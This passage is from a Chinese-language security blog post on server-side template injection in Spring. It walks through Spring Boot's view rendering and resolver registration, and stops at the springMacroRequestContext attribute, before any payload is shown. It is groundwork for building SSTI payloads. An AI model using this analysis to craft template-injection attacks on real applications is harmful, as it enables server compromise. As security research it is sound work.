前言
最近打比赛和看到的一些漏洞都有模板注入的影子,就现在来看SSTI相关的文章也有很多了,像一些热门的模板引擎thymeleaf 、freemarker 等相关的payload也已经有很多了,我就借最近看到的一些模板注入的payload来探索一下在spring框架中对于模板注入,有没有一些通用性和可用性较高的payload。
springboot中视图渲染流程
这里为了方便,以springboot为例,分析下其视图渲染的流程。
写一个简单的Controller来返回index.html的视图

我们在 return "index.html" 处打上断点调试,往前找到调用栈,直接锁定到核心控制器DispatcherServlet#doDispatch 方法处。


可以看到最后 return index.html 后最终在DispatcherServlet#doDispatch 中获取到的是一个 ModelAndView 对象

拿到mv之后才会进行后面的视图渲染,那么后续我们一路跟踪下这个 mv
我们进入到 doDispatch 方法最后的 processDispatchResult(processedRequest, response, mappedHandler, mv, dispatchException) 中

在这里进行了视图的渲染操作
render 方法还是在 DispatcherServlet 中,继续跟进看看
这是整个 render 方法
protected void render(ModelAndView mv, HttpServletRequest request, HttpServletResponse response) throws Exception {
// Determine locale for request and apply it to the response.
Locale locale =
(this.localeResolver != null ? this.localeResolver.resolveLocale(request) : request.getLocale());
response.setLocale(locale);
View view;
String viewName = mv.getViewName();
if (viewName != null) {
// We need to resolve the view name.
view = resolveViewName(viewName, mv.getModelInternal(), locale, request);
if (view == null) {
throw new ServletException("Could not resolve view with name '" + mv.getViewName() +
"' in servlet with name '" + getServletName() + "'");
}
}
else {
// No need to lookup: the ModelAndView object contains the actual View object.
view = mv.getView();
if (view == null) {
throw new ServletException("ModelAndView [" + mv + "] neither contains a view name nor a " +
"View object in servlet with name '" + getServletName() + "'");
}
}
// Delegate to the View object for rendering.
if (logger.isTraceEnabled()) {
logger.trace("Rendering view [" + view + "] ");
}
try {
if (mv.getStatus() != null) {
request.setAttribute(View.RESPONSE_STATUS_ATTRIBUTE, mv.getStatus());
response.setStatus(mv.getStatus().value());
}
view.render(mv.getModelInternal(), request, response);
}
catch (Exception ex) {
if (logger.isDebugEnabled()) {
logger.debug("Error rendering view [" + view + "]", ex);
}
throw ex;
}
} 其中两个关键的点就是 view = resolveViewName(viewName, mv.getModelInternal(), locale, request); 和 view.render(mv.getModelInternal(), request, response);
resolveViewName 方法用于在spring所管理的bean中取出一个合适的模板bean,之后调用该 view 的render 方法进行渲染,所以不同的模板引擎也就是在 view.render 中有所不同,前面的步骤大致都是一样的。mv.getModelInternal() 获取到的是一个map,其中就是存放着用户向模板上下文中添加的属性。
这里先看下springmvc是如何选择模板引擎的
在 resolveViewName方法中遍历所有的 viewResolvers 进行选择

后续如何选择最合适的模板就不展开说了。
而对于核心控制器 DispatcherServlet 中的 viewResolvers 是怎么来的,这就要看 DispatcherServlet 的初始化操作了。
这里以 thymeleaf 模板引擎为例
在 org.springframework.web.servlet.DispatcherServlet#initViewResolvers 中初始化时会在当前IOC容器中寻找实现了 ViewResolver 接口的bean

thyymeleaf 的 org.springframework.boot.autoconfigure.thymeleaf.ThymeleafAutoConfiguration.ThymeleafWebMvcConfiguration.ThymeleafViewResolverConfiguration 添加了 @Bean 注解,会自动将ThymeleafViewResolver注入到 spring 的 IOC容器中

这也就是为什么springboot配置 thymeleaf 模板这么方便的原因了。
那么对于其他的模板引擎也基本上是一样的,在springboot下将自己注入到IOC容器中就算是配置完成了。
关于springMacroRequestContext
介绍

springMacroRequestContext 是模板模型中 org.springframework.web.servlet.support.RequestContext 实例的属性名称,这个类中有个 webApplicationContext 属性
